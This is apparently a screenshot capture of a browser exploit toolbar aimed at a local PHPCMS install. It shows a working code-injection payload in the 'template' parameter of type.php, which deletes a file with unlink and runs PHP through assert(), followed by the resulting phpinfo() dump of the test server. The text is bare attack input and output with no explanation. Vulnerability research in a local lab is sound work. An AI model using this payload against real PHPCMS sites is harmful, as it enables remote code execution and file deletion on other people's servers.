 Load URL
http://127.0.0.1/phpcms/type.php?template=tag_(){};@unlink(FILE);assert(phpinfo());{//../rss
-
Split URL
+
Execute
Enable Post data Enable Referrer
Deprecated: Function set_magic_quotes_runtime() is deprecated in E:\php\WWW\phpcms\include\common.inc.php on line 8
PHP Version 5.6.27
php
System Windows NT DESKTOP-6J22T1K 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\php\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp